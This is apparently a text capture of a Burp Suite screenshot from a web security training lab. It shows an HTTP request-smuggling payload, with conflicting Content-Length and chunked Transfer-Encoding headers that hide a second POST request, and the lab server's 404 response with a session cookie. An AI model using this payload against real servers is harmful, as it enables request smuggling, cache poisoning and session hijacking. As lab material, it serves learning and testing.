 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: acc11f471e4f9260c0af58e800430071.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-length: 4
6 Transfer-Encoding: chunked
7
8 5e
9 POST /404 HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=zXLX8F01CGLhJlu2aIv0HS1l0IEjywFt; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"